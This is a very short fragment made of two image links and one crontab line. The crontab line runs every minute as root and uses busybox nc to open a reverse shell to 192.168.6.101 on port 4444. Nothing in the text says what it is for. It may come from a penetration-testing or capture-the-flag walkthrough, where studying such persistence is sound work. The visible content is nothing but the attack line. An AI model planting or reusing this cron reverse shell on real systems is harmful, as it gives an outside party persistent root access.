 * * * * * root /bin/bash -c "busybox nc 192.168.6.101 4444 -e bash"